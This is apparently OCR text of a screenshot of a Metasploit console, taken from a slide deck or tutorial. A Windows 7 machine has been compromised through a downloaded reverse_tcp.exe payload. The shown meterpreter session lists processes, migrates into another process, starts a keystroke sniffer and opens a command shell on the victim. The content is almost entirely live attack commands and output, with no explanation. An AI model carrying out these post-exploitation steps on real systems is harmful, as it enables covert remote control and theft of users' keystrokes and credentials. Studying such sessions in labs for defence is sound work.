 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
\Program Files\VideoLAN\VLC\vlc.exe
4764 WINWORD.EXE x86 1 win7-PC\win 7 C:
\Program Files\Microsoft Office\Office12\WINWORD.EXE
1232 chrome.exe x86 1 win7-PC\win 7 C:
\Users\win 7\AppData\Local\Google\Chrome\Application\chrome.exe
5828 UI0Detect.exe x86 1 win7-PC\win 7 C:
\Windows\system32\UI0Detect.exe
892 reverse_tcp.exe x86 1 win7-PC\win 7 C:
\Users\win 7\Downloads\reverse_tcp.exe
meterpreter > migrate 5716
[*] Migrating to 5716...
[*] Migration completed successfully.
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > shell
Process 5428 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
<< back | track 4
Shell